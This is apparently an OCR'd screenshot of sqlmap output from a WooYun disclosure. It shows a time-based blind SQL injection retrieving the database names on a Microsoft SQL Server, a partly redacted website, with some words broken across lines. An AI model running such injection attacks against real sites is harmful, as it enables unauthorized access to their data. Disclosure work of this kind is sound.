 S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:17:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:18:02] [INFO] adjusting time delay to 1 second due to good response times
8
[17:18:04] [INFO] retrieved: di
[17:18:28] [ERROR] invalid character detected. retrying..
[17:18:28] [WARNING] increasing time delay to 2 seconds
stribution
[17:20:27] [INFO] retrieved: libsys
[17:21:36] [INFO] retrieved: master
[17:22:44] [INFO] retrieved: model
[17:23:46] [INFO] retrieved: msdb
[17:24:32] [INFO] retrieved: XZ
[17:25:17] [INFO] retrieved:
[17:25:31] [ERROR] invalid character detected. retrying..
[17:25:31] [WARNING] increasing time delay to 3 seconds
sl
[17:26:08] [INFO] retrieved: tempdb
available databases [8]:
[*] distribution
[*] libsys
[*] master
[*] model
[*] msdb
[*] XZ
[*] sl
[*] tempdb
[17:27:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. com'
www.wooyun.org